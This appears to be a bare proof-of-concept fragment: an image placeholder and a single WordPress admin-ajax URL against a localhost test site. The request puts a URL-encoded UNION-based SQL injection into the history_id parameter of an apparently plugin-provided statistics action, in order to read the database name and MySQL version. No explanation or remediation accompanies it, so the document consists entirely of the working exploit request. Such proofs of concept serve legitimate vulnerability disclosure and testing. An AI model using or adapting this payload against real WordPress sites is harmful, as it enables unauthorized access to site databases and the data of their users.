 http://localhost:8080/wp-admin/admin-ajax.php?action=wpmlwelcomestats&security=22b1ac0de6&type=years&chart=bar&from=2024-12-31&to=2024-12-31&history_id=FOO%27+UNION+SELECT+(CONCAT((DATABASE()),%22-%22,(@@VERSION))),NULL+LIMIT+1,2+%23